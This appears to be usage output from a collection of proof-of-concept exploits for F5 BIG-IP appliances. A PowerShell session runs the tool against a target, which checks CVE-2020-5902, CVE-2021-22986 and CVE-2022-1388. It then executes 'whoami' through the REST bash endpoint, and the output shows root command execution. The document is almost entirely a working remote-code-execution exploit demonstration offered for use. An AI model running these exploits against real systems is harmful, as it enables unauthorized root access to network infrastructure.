 PS E:\go\src\F5-BIG-IP> .\F5-BIG-IP.exe -u https:/ -c whoami
F5 BIG-IP POC合集
author:160team.west9b
-----------------------*---------------------------
StatusCode: 404 CVE-2020-5902不漏洞存在
-----------------------*---------------------------
StatusCode: 200 CVE-2021-22986漏洞存在
whoami
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c whoami","commandResult":"root\n"}
-----------------------*---------------------------
StatusCode: 401 CVE-2022-1388漏洞不存在
PS E:\go\src\F5-BIG-IP>